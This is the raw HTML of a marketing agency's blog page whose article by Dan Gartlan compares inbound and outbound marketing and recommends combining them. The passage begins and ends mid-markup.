red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

</head>

<body id="top" class="wp-singular post-template-default single single-post postid-19203 single-format-standard wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric raleway  post-type-post category-articles category-directors category-inbound-marketing category-outbound-marketing avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	

<script>
window.addEventListener('load',function(){
jQuery('.hb-form-button a.cta_button').click(function(){
gtag('event', 'click', {'event_category': 'button','event_label':'Call'});
});
});
</script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WGZ2XC" height="0" width="0" style="display:none"></iframe></noscript>


	<div id='wrap_all'>

	
<header id='header' class=' header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_entry_id_19203'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/StevensAndTateMarketing' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/StevensTate' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/458536?goback=.fcs_GLHD_Stevens+%26+Tate+Marketing_false_*2_*2_*2_*2_*2_*2_*2_*2_*2_*2_*2_*2&#038;trk=ncsrch_hits' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to LinkedIn" desc="Link to LinkedIn" title='Link to LinkedIn'><span class='avia_hidden_link_text'>Link to LinkedIn</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_4 avia_social_iconfont'><a  target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/user/StevensandTate?ob=0&#038;feature=results_main' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Youtube" desc="Link to Youtube" title='Link to Youtube'><span class='avia_hidden_link_text'>Link to Youtube</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_5 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/stevenstate/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li></ul>			      </div>
		</div>


		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        	
				 <div class='container'>
				 
					<div class='inner-container'>
						<strong class='logo avia-standard-logo'><a href='https://stevens-tate.com/' class='' aria-label='STLogo-web-header-2024' title='STLogo-web-header-2024'><img src="https://stevens-tate.com/wp-content/uploads/STLogo-web-header-2024.png" srcset="https://stevens-tate.com/wp-content/uploads/STLogo-web-header-2024.png 1200w, https://stevens-tate.com/wp-content/uploads/STLogo-web-header-2024-300x95.png 300w, https://stevens-tate.com/wp-content/uploads/STLogo-web-header-2024-1030x324.png 1030w, https://stevens-tate.com/wp-content/uploads/STLogo-web-header-2024-768x242.png 768w, https://stevens-tate.com/wp-content/uploads/STLogo-web-header-2024-600x189.png 600w, https://stevens-tate.com/wp-content/uploads/STLogo-web-header-2024-705x222.png 705w" sizes="(max-width: 1200px) 100vw, 1200px" height="100" width="300" alt='Stevens &amp; Tate Marketing' title='STLogo-web-header-2024' /></a></strong><div class="headerMiddle"></div><div class="headerRight"><div id="black-studio-tinymce-8" class="  widget clearfix widget_black_studio_tinymce"><div class="textwidget"><p><a href="tel:630-627-5200" class="su-button su-button-style-ghost" style="color:#633667;background-color:#633667;border-color:#502c53;border-radius:5px" target="_self"><span style="color:#633667;padding:0px 16px;font-size:13px;line-height:26px;border-color:#927395;border-radius:5px;text-shadow:none">  630-627-5200 </span></a>  <a href="https://info.stevens-tate.com/free-marketing-consultation" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#633667;border-color:#502c53;border-radius:5px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:0px 16px;font-size:13px;line-height:26px;border-color:#927395;border-radius:5px;text-shadow:none"> Request A Consultation</span></a></p>
</div></div></div><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li role="menuitem" id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://stevens-tate.com/about/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/about/approach/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Approach</span></a></li>
	<li role="menuitem" id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/about/expertise/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Expertise</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://stevens-tate.com/capabilities/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-24871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/capabilities/brand-development/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Brand Development</span></a></li>
	<li role="menuitem" id="menu-item-24072" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/capabilities/marketing-strategy/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Marketing Strategy</span></a></li>
	<li role="menuitem" id="menu-item-24238" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/capabilities/storybranding/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Storybranding</span></a></li>
	<li role="menuitem" id="menu-item-24158" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/capabilities/inbound-marketing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Inbound Marketing</span></a></li>
	<li role="menuitem" id="menu-item-24869" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/capabilities/digital/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Digital</span></a></li>
	<li role="menuitem" id="menu-item-24938" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/capabilities/search-social/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Search &#038; Social</span></a></li>
	<li role="menuitem" id="menu-item-25218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/capabilities/advertising/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Advertising</span></a></li>
	<li role="menuitem" id="menu-item-25228" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/capabilities/media/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Media</span></a></li>
	<li role="menuitem" id="menu-item-25256" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/capabilities/creative-messaging/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Creative &#038; Messaging</span></a></li>
	<li role="menuitem" id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/capabilities/research-discovery/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Research &#038; Discovery Solutions</span></a></li>
	<li role="menuitem" id="menu-item-25319" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/capabilities/public-relations/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Public Relations Marketing</span></a></li>
	<li role="menuitem" id="menu-item-25376" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/capabilities/customer-experiences/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Customer Experiences Services</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://stevens-tate.com/portfolio-work/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Work</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-8414" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://stevens-tate.com/portfolio-work/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Portfolio</span></a></li>
	<li role="menuitem" id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/portfolio-work/case-studies/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Case Studies</span></a></li>
	<li role="menuitem" id="menu-item-3816" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/portfolio-work/clients/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Clients</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://stevens-tate.com/news-insights/articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/news-insights/articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Articles</span></a></li>
	<li role="menuitem" id="menu-item-3821" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/news-insights/events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Events</span></a></li>
	<li role="menuitem" id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/news-insights/press/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Press</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://stevens-tate.com/resources/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-18829" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/resources/marketing-tools/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Marketing Tools</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://stevens-tate.com/speaking/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Speaking</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://stevens-tate.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3827" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://stevens-tate.com/contact/careers/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav>				
					 
			        </div>
						
		        
		        </div>

		
		</div>

	
		<div class='header_bg'></div>


</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-19203 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-19203 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-directors category-inbound-marketing category-outbound-marketing'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><img loading="lazy" width="724" height="321" style="background:url( https://stevens-tate.com/wp-content/uploads/direct_vs_indirect_markeing1.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;" src="https://stevens-tate.com/wp-content/uploads/inbound-marketing-1-724x321.jpg" class="wp-image-17959 avia-img-lazy-loading-17959 attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="inbound marketing" decoding="async" /></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Inbound VS Outbound Marketing: What&#8217;s Better for You?<span class="post-format-icon minor-meta"></span></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >August 9, 2024</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://stevens-tate.com/category/articles/" rel="tag">Articles</a>, <a href="https://stevens-tate.com/category/directors/" rel="tag">Directors</a>, <a href="https://stevens-tate.com/category/inbound-marketing/" rel="tag">Inbound Marketing</a>, <a href="https://stevens-tate.com/category/outbound-marketing/" rel="tag">Outbound Marketing</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://stevens-tate.com/author/dgartlan/" title="Posts by Dan Gartlan" rel="author">Dan Gartlan</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Your <a href="https://stevens-tate.com/capabilities/marketing-strategy/">marketing strategy</a> is not something that you should take lightly. After all, the success of your business, whether it&#8217;s big or small, is going to depend on your ability to generate customers. Without effective marketing, it&#8217;s going to be very difficult to grow your audience, not to mention your customer base. However, if you do just a little bit of research, you&#8217;ll quickly find that there are two main types of marketing: <a href="https://blog.hubspot.com/blog/tabid/6307/bid/2989/inbound-marketing-vs-outbound-marketing.aspx" target="_blank" rel="nofollow noopener">inbound marketing and outbound marketing</a>. The question is, which should you use for your business?</p>
<h2>Inbound VS Outbound Marketing</h2>
<h3 id="what-is-outbound-marketing">What Is Outbound Marketing?</h3>
<p>Outbound marketing is the more traditional form of marketing. The main strategy of an outbound marketing campaign is to get your company&#8217;s message to an audience that consists of potential customers. For instance, <a href="https://stevens-tate.com/articles/why-tv-advertising-remains-effective/" target="_blank" rel="noopener">running commercials on TV</a> or radio, placing ads in magazines or newspapers, or putting up billboards outside. These are all forms of outbound marketing. The idea is that people who need your product or service are, hopefully, exposed to your ads and will come to you as a result.</p>
<h3 id="benefits-of-outbound-marketing">Benefits Of Outbound Marketing</h3>
<ul>
<li>Reach potential customers who were not aware of your brand</li>
<li>Successful outbound marketing can boost short-term sales</li>
</ul>
<h3 id="drawbacks-of-outbound-marketin">Drawbacks Of Outbound Marketing</h3>
<ul>
<li>Most outbound marketing tactics are expensive</li>
<li>Targeting a broader audience will usually result in a lower ROI</li>
<li>May reach potential customers who aren&#8217;t ready to buy</li>
<li>Forcing message onto the audience, which can put them off</li>
</ul>
<h3 id="what-is-inbound-marketing">What Is Inbound Marketing?</h3>
<p>Whereas outbound marketing involves forcing a message to an audience, <a href="https://stevens-tate.com/capabilities/inbound-marketing/" target="_blank" rel="noopener">inbound marketing</a> focuses on putting your business in the position to be found by your audience on their own time. Most inbound marketing efforts are digital. For example, setting up a website and a social presence, writing content aimed at your target audience, and optimizing your content for SEO (search engine optimization). The idea is to make your brand easy for potential customers to find or stumble upon when searching for relevant information online. Once found, you can then nurture them through the sales funnel at their own convenience.</p>
<blockquote><p><a href="https://stevens-tate.com/articles/why-your-website-redesign-would-benefit-from-an-inbound-marketing-strategy/" target="_blank" rel="noopener">Read More: Why Your Website Redesign Would Benefit From An Inbound Marketing Strategy</a></p></blockquote>
<h3 id="benefits-of-inbound-marketing">Benefits Of Inbound Marketing</h3>
<ul>
<li>Higher ROI. Your marketing efforts live forever (unlike outbound marketing), which means they can continue to see results in the future.</li>
<li>You can reach more people. Billions of people use the Internet, giving you potential access to a much greater audience.</li>
<li>Inbound marketing allows you to target specific buyer personas with greater ease, leading to better results.</li>
<li>Inbound marketing is much more affordable.</li>
</ul>
<h3 id="drawbacks-of-inbound-marketing">Drawbacks Of Inbound Marketing</h3>
<ul>
<li>You won&#8217;t see overnight results. Inbound marketing requires a lot of long-term effort.<img decoding="async" class=" wp-image-17585" src="https://stevens-tate.com/wp-content/uploads/direct_vs_indirect_markeing1.jpg" alt="inbound outbound" width="453" height="302" srcset="https://stevens-tate.com/wp-content/uploads/direct_vs_indirect_markeing1.jpg 724w, https://stevens-tate.com/wp-content/uploads/direct_vs_indirect_markeing1-300x200.jpg 300w, https://stevens-tate.com/wp-content/uploads/direct_vs_indirect_markeing1-600x400.jpg 600w, https://stevens-tate.com/wp-content/uploads/direct_vs_indirect_markeing1-705x470.jpg 705w, https://stevens-tate.com/wp-content/uploads/direct_vs_indirect_markeing1-450x300.jpg 450w" sizes="(max-width: 453px) 100vw, 453px" /></li>
</ul>
<h3 id="what-type-of-marketing-should-">What Type Of Marketing Should You Choose?</h3>
<p>Inbound VS Outbound Marketing are different from each other but you should choose one as per your business requirement. Which type of marketing better suits your business is going to depend on various factors, such as what your budget is and what your goals are (are the more short-term or long-term?). However, as a smaller to mid-sized business, inbound marketing is going to be your best bet. It&#8217;s much more affordable and allows you to steadily grow your business over the long term. But that doesn&#8217;t mean that you should ignore outbound marketing. Outbound can still be incredibly effective, despite the fact that some mistakenly think that it has become obsolete with the advent of inbound.</p>
<p>Outbound marketing tactics can still be incredibly useful. There&#8217;s a reason why businesses still run large ad campaigns in magazines or on TV. There&#8217;s a reason why it&#8217;s so expensive to run a commercial in a 30-second slot during the Super Bowl. That reason is that outbound marketing still works. It&#8217;s a great way to increase brand exposure if you know what you&#8217;re doing.</p>
<p>Even if you don&#8217;t have a massive budget to work with, outbound marketing can still be effective, especially if used in conjunction with your inbound marketing strategy. After all, you can use outbound to market your online presence. For example, you can put your website or social media handles up at the end of your commercials, on your print ads, or on your billboards. You can even put QR codes on your print ads that people can scan with their smartphones.</p>
<p>The primary reason why advertising your inbound efforts on your outbound efforts is so effective is that most people are using a smartphone, tablet, or laptop while they are watching TV &#8212; or have one on hand when they pass by a billboard or are flipping through a magazine.</p>
<h3 id="build-a-marketing-strategy-usi">Build A Marketing Strategy Using Both Inbound And Outbound Strategies</h3>
<p>There&#8217;s no reason to choose just one. Both inbound marketing and outbound marketing strategies have their pros and cons. Inbound tends to be a more long-term strategy, while outbound is more short-term. As such, using them together allows you to run a more comprehensive omni-channel marketing strategy. The more complete your marketing efforts are, the greater the odds of success will be.</p>
<span class="hs-cta-wrapper hb-form-button" id="hs-cta-wrapper-166f678b-27e2-4e0c-87bf-2bb0d1421a40"><span class="hs-cta-node hs-cta-166f678b-27e2-4e0c-87bf-2bb0d1421a40" id="hs-cta-166f678b-27e2-4e0c-87bf-2bb0d1421a40"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a   href="https://cta-redirect.hubspot.com/cta/redirect/1667772/166f678b-27e2-4e0c-87bf-2bb0d1421a40"  target="_blank" ><img decoding="async" class="hs-cta-img" id="hs-cta-img-166f678b-27e2-4e0c-87bf-2bb0d1421a40" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/1667772/166f678b-27e2-4e0c-87bf-2bb0d1421a40.png"  alt="Inbound marketing will help you grow your business by attracting website visitors, converting them into leads and closing leads into customers"/></a></span><script charset="utf-8" src="https://js.hscta.net/cta/current.js"></script><script type="text/javascript"> hbspt.cta.load(1667772, '166f678b-27e2-4e0c-87bf-2bb0d1421a40', {}); </script></span>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://stevens-tate.com/wp-content/uploads/2015/06/dan2-300x300.jpg" width="100"  height="100" alt="Dan Gartlan" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://stevens-tate.com/author/dgartlan/" class="vcard author" rel="author"><span class="fn">Dan Gartlan</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Dan Gartlan helps companies of all kinds drive their business initiatives and achieve their goals with strategic marketing programs that deliver results. As President of Stevens &amp; Tate Marketing, he has over 20 years experience across various industries, and continues to share his expertise to build brands nationwide.</p>
</div></div><div class="clearfix"></div></div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://stevens-tate.com/articles/inbound-vs-outbound-marketing-whats-better-for-you-2/" data-a2a-title="Inbound VS Outbound Marketing: What’s Better for You?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%E2%80%99s%20Better%20for%20You%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%E2%80%99s%20Better%20for%20You%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%E2%80%99s%20Better%20for%20You%3F" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%E2%80%99s%20Better%20for%20You%3F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%E2%80%99s%20Better%20for%20You%3F" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%E2%80%99s%20Better%20for%20You%3F" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%E2%80%99s%20Better%20for%20You%3F" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fstevens-tate.com%2Farticles%2Finbound-vs-outbound-marketing-whats-better-for-you-2%2F&amp;linkname=Inbound%20VS%20Outbound%20Marketing%3A%20What%E2%80%99s%20Better%20for%20You%3F" title="Email" rel="nofollow noopener" target="_blank"></a></div></div></div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://stevens-tate.com/wp-content/uploads/inbound-marketing-1.jpg</span>
						<span itemprop='height'>483</span>
						<span itemprop='width'>724</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Dan Gartlan</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://stevens-tate.com/wp-content/uploads/STLogo-web-header-2024.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dan Gartlan</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2024-08-09T12:00:38-05:00" >2024-08-09 12:00:38</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2024-08-06 04:12:55</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Inbound VS Outbound Marketing: What&#8217;s Better for You?</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>


</div>

				
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="black-studio-tinymce-9" class="widget clearfix widget_black_studio_tinymce"><div class="textwidget"><p><div class="su-note"  style="border-color:#d7dee1;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#f1f8fb;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><strong>Subscribe today to stay current on marketing trends. </strong></p>
<p><script src="//js.hsforms.net/forms/v2.js" type="text/javascript" charset="utf-8"></script><script>// <![CDATA[
  hbspt.forms.create({ 
    css: '',
    portalId: '1667772',
    formId: '92041974-1b20-4b8a-a9cc-406b386d7941'
  });
// ]]></script></div></div></p>
</div><span class="seperator extralight-border"></span></section><section id="search-2" class="widget clearfix widget_search">
<search>
	<form action="https://stevens-tate.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
<span class='av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Search</title>
<desc id='av-svg-desc-1'>Search</desc>
